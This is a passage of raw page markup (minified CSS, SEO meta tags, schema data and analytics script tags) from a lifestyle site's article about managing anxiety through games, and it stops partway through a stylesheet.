div{width:100%;}.navbar-primary .navbar-toggle,.navbar-primary .navbar-brand{margin-right:auto;margin-left:0;}.navbar-primary .navbar-brand{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}.navbar-primary .navbar-col:last-child{flex-grow:0;}}.post-meta{padding-left:0;list-style:none;color:#dee2e6;padding:0;margin:0;}.post-meta li{display:inline-block;}.post-meta li + li{margin-left:.5rem;}.post-meta li + li:before{margin-right:.5rem;content:"·";}.post-meta .cs-icon{margin-right:.25rem;}.meta-category .post-categories{padding-left:0;list-style:none;padding:0;margin:0;}.meta-category .post-categories li{display:inline-block;}.meta-category .post-categories li + li{margin-left:.5rem;}.meta-category .post-categories li:not(:last-child):after{content:",";}.post-meta .meta-category .post-categories{margin-bottom:0;}.post-media{position:relative;margin:3rem auto;}article > .post-media:first-child{margin-top:0;}.post-author .avatar{border-radius:50%;}.post-author > *:last-child{margin-bottom:0;}.post-author .authors-default{text-align:center;}.post-author .authors-default .avatar{margin-bottom:2rem;}.site-main > article > .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.post-main .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}@-webkit-keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}@keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}.page-header .entry-title:not(:first-child){margin-top:1.5rem;}.page-header .post-meta:not(:first-child){margin-top:1.5rem;}.page-header .pk-social-links-items{margin-top:1.5rem;}.page-header > *:last-child{margin-bottom:0;}.page-header-simple{margin-bottom:3rem;}@-webkit-keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.entry-content::after{display:block;clear:both;content:"";}.button-link:after{display:inline-block;margin-left:.25rem;font-family:"cs-icons";content:"";transition:all .2s ease;}.button-link:hover:after{margin-left:.5rem;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.section-related-posts{margin-top:3rem;}.section-related-posts .cnvs-block-section-heading{margin-bottom:2rem;}.section-related-posts .cs-block-carousel{margin-top:0;padding-top:0;border-top:none;}.section-related-posts .cs-block-carousel .owl-dots{margin-top:1rem;}.widget .title-widget{margin-bottom:2rem;}.widget ul{padding-left:0;list-style:none;margin-bottom:0;}.widget > *:last-child{margin-bottom:0;}.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:3rem;}@media (min-width: 1240px){.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:4rem;}}.offcanvas-sidebar .widget{margin-bottom:2rem;padding-bottom:2rem;border-bottom:1px transparent solid;}.offcanvas-sidebar .widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}.widget_nav_menu a{display:block;padding:1rem 0;}.widget_nav_menu .menu > li:first-child{align-items:flex-start;}.widget_nav_menu .menu > li:first-child > a{padding-top:0;}.widget_nav_menu .menu > li:last-child{align-items:flex-end;}.widget_nav_menu .menu > li:last-child > a{padding-bottom:0;}.widget_nav_menu .menu > .menu-item:not(:first-child){border-top:1px #e9ecef solid;}.widget_nav_menu .menu-item-has-children{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;width:100%;}.widget_nav_menu .menu-item-has-children > a{order:1;}.widget_nav_menu .menu-item-has-children > span{cursor:pointer;order:2;}.widget_nav_menu .menu-item-has-children > span:after{padding:1rem 0;font-family:"cs-icons";font-size:14px;content:"";}.widget_nav_menu .menu-item-has-children > ul{width:100%;order:3;}.widget_nav_menu .menu > .menu-item > .sub-menu{padding-bottom:1rem;}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:after{visibility:hidden;float:right;opacity:0;font-family:"cs-icons";font-size:14px;content:"";transition:all .2s ease;transform:translateX(-100%);}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:hover:after{visibility:visible;opacity:1;transform:translateX(0);}.widget_nav_menu .sub-menu{display:none;}.widget_nav_menu .sub-menu a{padding:.25rem 0;line-height:1;}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0;}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem;}.widget_text{word-wrap:break-word;}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem;}.widget_text ol{list-style:decimal;}.widget_text ul li,.widget_text ol li{border:none;}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0;}.widget_text ul li ul{margin:0 0 0 1rem;}.widget_text ul li li{padding-left:0;padding-right:0;}.widget_text ol li{list-style-position:inside;}.widget_text ol li + li{margin-top:-1px;}img{max-width:100%;height:auto;}.post-thumbnail img{display:block;width:100%;}@media (max-width: 1019.98px){.post-thumbnail,.post-thumbnail img{width:100%;}}.post-media img{width:100%;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;position:relative;z-index:1;overflow:hidden;}.owl-carousel figure{margin:0;}.owl-dots{position:relative;z-index:1;height:13px;line-height:13px;text-align:center;}.owl-dots:empty,.owl-dots.disabled{display:none;}.slider-flip .owl-dots,.gallery-type-slider .owl-dots,.slider-loop .owl-dots{margin-top:1rem;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-webkit-keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@-webkit-keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}@keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}.slider-loop{width:100%;}.slider-loop .owl-dots{margin-top:0;padding-top:0;}div[class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-right:-20px;margin-right:-15px;margin-left:-20px;margin-left:-15px;margin-bottom:0;}.entry-content div[class^='pk-col-'],.entry-content div[class*=' pk-col-']{margin-bottom:1.5rem;}.entry-content div[class^='pk-col-'] > *:last-child,.entry-content div[class*=' pk-col-'] > *:last-child{margin-bottom:0;}.pk-share-buttons-wrap .pk-share-buttons-total{text-align:center;}[data-scheme="dark"] .pk-share-buttons-scheme-bold .pk-share-buttons-link,[data-scheme="dark"]
.is-style-pk-share-buttons-bold .pk-share-buttons-link{color:#fff !important;}.pk-share-buttons-post-sidebar{display:inline-block;margin:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-total{margin:0 0 2rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-items{flex-direction:column;}.pk-share-buttons-post-sidebar .pk-share-buttons-item{margin-top:1rem;padding:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link{background:transparent;flex-direction:column;height:auto;padding:0;transition:unset;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link:hover{background:transparent;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-icon{transition:.2s ease all;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-count{opacity:1;}.pk-share-buttons-post-sidebar .pk-share-buttons-item:first-child{margin-top:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-icon{font-size:1.5rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-count{margin-top:.25rem;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#0084ff;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#007bb6;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#29a628;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#2ca5e0;}.pk-social-links-wrap .pk-social-links-link .pk-social-links-icon{font-size:1rem;}.pk-widget-posts-template-default .entry-title,.pk-widget-posts-template-default .post-categories{margin-top:0;margin-bottom:.5rem;}.pk-widget-posts-template-default .post-thumbnail img{width:100%;}.pk-widget-posts-template-list .post-thumbnail{width:100%;}.pk-widget-posts-template-numbered .post-thumbnail{display:block;position:relative;}.pk-widget-posts-template-numbered .post-thumbnail:before{opacity:1;}.pk-widget-posts-template-numbered .post-number-wrap{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;line-height:1;}.pk-widget-posts-template-numbered .post-number{display:inline-block;overflow:hidden;position:absolute;top:0;left:0;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span{display:block;display:flex;flex-direction:column;align-items:center;justify-content:center;width:30px;height:30px;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span:first-child{transform:translate(0);}.pk-widget-posts-template-numbered .post-number span:last-child{position:absolute;left:50%;transform:translateY(0%) translateX(-50%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:first-child{transform:translateY(-100%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:last-child{transform:translateY(-100%) translateX(-50%);}.widget-area .pk-widget-posts-template-list > ul > li + li,.widget-area .pk-widget-posts-template-numbered > ul > li + li,.archive-masonry .pk-widget-posts-template-list > ul > li + li,.archive-masonry .pk-widget-posts-template-numbered > ul > li + li,.archive-grid .pk-widget-posts-template-list > ul > li + li,.archive-grid .pk-widget-posts-template-numbered > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-list > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered > ul > li + li{margin-top:1rem;}.widget-area .pk-widget-posts-template-list .post-outer,.widget-area .pk-widget-posts-template-numbered .post-outer,.archive-masonry .pk-widget-posts-template-list .post-outer,.archive-masonry .pk-widget-posts-template-numbered .post-outer,.archive-grid .pk-widget-posts-template-list .post-outer,.archive-grid .pk-widget-posts-template-numbered .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-outer{display:flex;}.widget-area .pk-widget-posts-template-list .post-inner:first-child,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child,.archive-grid .pk-widget-posts-template-list .post-inner:first-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child{flex:0 0 105px;width:105px;max-width:105px;padding-right:15px;}.widget-area .pk-widget-posts-template-list .post-inner:first-child a,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-grid .pk-widget-posts-template-list .post-inner:first-child a,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child a{display:block;width:100%;}.widget-area .pk-widget-posts-template-list .post-inner:first-child img,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-grid .pk-widget-posts-template-list .post-inner:first-child img,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child img{width:100%;height:auto;}.widget-area .pk-widget-posts-template-list .post-inner:last-child,.widget-area .pk-widget-posts-template-numbered .post-inner:last-child,.archive-masonry .pk-widget-posts-template-list .post-inner:last-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:last-child,.archive-grid .pk-widget-posts-template-list .post-inner:last-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:last-child{display:flex;flex:0 0 calc(100% - 105px);flex-direction:column;justify-content:center;max-width:calc(100% - 105px);flex-basis:calc(100% - 105px);}.pk-scroll-to-top{background:rgba(44,47,48,.5);transition:all .25s;}.pk-scroll-to-top .pk-icon{padding:.5rem;}.pk-scroll-to-top .pk-icon:before{font-family:"cs-icons";color:#fff;content:"";}.pk-scroll-to-top:hover{background:rgba(44,47,48,.8);}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.pk-toc:not(:last-child){padding-bottom:40px;margin-bottom:3rem;border-bottom:1px #e9ecef solid;}.pk-toc:not(:first-child){padding-top:40px;margin-top:3rem;border-top:1px #e9ecef solid;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:inline-flex;}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article .post-meta,.cnvs-block-posts-sidebar article .post-meta{margin:0;}.cnvs-block-posts article .entry-title,.cnvs-block-posts-sidebar article .entry-title{margin:0;}.cnvs-block-posts article .post-meta:not(:first-child),.cnvs-block-posts-sidebar article .post-meta:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .entry-title:not(:first-child),.cnvs-block-posts-sidebar article .entry-title:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .post-more:not(:first-child),.cnvs-block-posts article .view-post-button:not(:first-child),.cnvs-block-posts-sidebar article .post-more:not(:first-child),.cnvs-block-posts-sidebar article .view-post-button:not(:first-child){margin-top:1.5rem;}.cnvs-block-posts article .post-thumbnail .post-more,.cnvs-block-posts article .post-thumbnail .view-post-button,.cnvs-block-posts-sidebar article .post-thumbnail .post-more,.cnvs-block-posts-sidebar article .post-thumbnail .view-post-button{margin-top:0;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}</style><meta name="description" content="Anxiety disorders affect an estimated 40 million people in the United States annually. The number represents 19% of the population aged 18 years and"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="How To Manage Anxiety-Related Disorder Through Games - The Insidexpress" /><meta property="og:description" content="Anxiety disorders affect an estimated 40 million people in the United States annually. The number represents 19% of the population aged 18 years and" /><meta property="og:url" content="https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" /><meta property="og:site_name" content="The Insidexpress" /><meta property="article:publisher" content="https://www.facebook.com/com.insidexpress/" /><meta property="article:section" content="Health" /><meta property="og:updated_time" content="2023-02-13T13:45:49+05:30" /><meta property="og:image" content="https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games.jpeg" /><meta property="og:image:secure_url" content="https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games.jpeg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="800" /><meta property="og:image:alt" content="How to Manage Anxiety-Related Disorder Through Games" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-01-22T02:14:58+05:30" /><meta property="article:modified_time" content="2023-02-13T13:45:49+05:30" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="How To Manage Anxiety-Related Disorder Through Games - The Insidexpress" /><meta name="twitter:description" content="Anxiety disorders affect an estimated 40 million people in the United States annually. The number represents 19% of the population aged 18 years and" /><meta name="twitter:image" content="https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games.jpeg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Octavia Specter" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://insidexpress.com/#organization","name":"The Insidexpress","sameAs":["https://www.facebook.com/com.insidexpress/"],"logo":{"@type":"ImageObject","@id":"https://insidexpress.com/#logo","url":"https://insidexpress.com/media/Insidexpress-icon.png","contentUrl":"https://insidexpress.com/media/Insidexpress-icon.png","caption":"The Insidexpress","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://insidexpress.com/#website","url":"https://insidexpress.com","name":"The Insidexpress","publisher":{"@id":"https://insidexpress.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games.jpeg","url":"https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games.jpeg","width":"1200","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://insidexpress.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://insidexpress.com/./lifestyle/health/","name":"Health"}},{"@type":"ListItem","position":"3","item":{"@id":"https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/","name":"How to Manage Anxiety-Related Disorder Through Games"}}]},{"@type":"WebPage","@id":"https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/#webpage","url":"https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/","name":"How To Manage Anxiety-Related Disorder Through Games - The Insidexpress","datePublished":"2023-01-22T02:14:58+05:30","dateModified":"2023-02-13T13:45:49+05:30","isPartOf":{"@id":"https://insidexpress.com/#website"},"primaryImageOfPage":{"@id":"https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/#breadcrumb"}},{"@type":"Person","@id":"https://insidexpress.com/author/octavia/","name":"Octavia Specter","url":"https://insidexpress.com/author/octavia/","image":{"@type":"ImageObject","@id":"https://insidexpress.com/content/litespeed/avatar/8d9cb065dbf387b04e0cd15926d0a56c.jpg?ver=1768773838","url":"https://insidexpress.com/content/litespeed/avatar/8d9cb065dbf387b04e0cd15926d0a56c.jpg?ver=1768773838","caption":"Octavia Specter","inLanguage":"en-US"},"sameAs":["http://insidexpress.com"],"worksFor":{"@id":"https://insidexpress.com/#organization"}},{"@type":"BlogPosting","headline":"How To Manage Anxiety-Related Disorder Through Games - The Insidexpress","datePublished":"2023-01-22T02:14:58+05:30","dateModified":"2023-02-13T13:45:49+05:30","articleSection":"Health, Lifestyle","author":{"@id":"https://insidexpress.com/author/octavia/","name":"Octavia Specter"},"publisher":{"@id":"https://insidexpress.com/#organization"},"description":"Anxiety disorders affect an estimated 40 million people in the United States annually. The number represents 19% of the population aged 18 years and","name":"How To Manage Anxiety-Related Disorder Through Games - The Insidexpress","@id":"https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/#richSnippet","isPartOf":{"@id":"https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/#webpage"},"image":{"@id":"https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/#webpage"}}]}</script> <link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="preload" href="https://insidexpress.com/content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
 <script src="https://insidexpress.com/media/perfmatters/gtagv4.js?id=G-TQ3R0RNQ5W"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false" defer src="[data-uri]"></script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://insidexpress.com/content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=12.8.7' as='font' type='font/wof' crossorigin /><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-embed-inline-css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/embed/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #ce2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb902;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #01d083;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--secondary: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 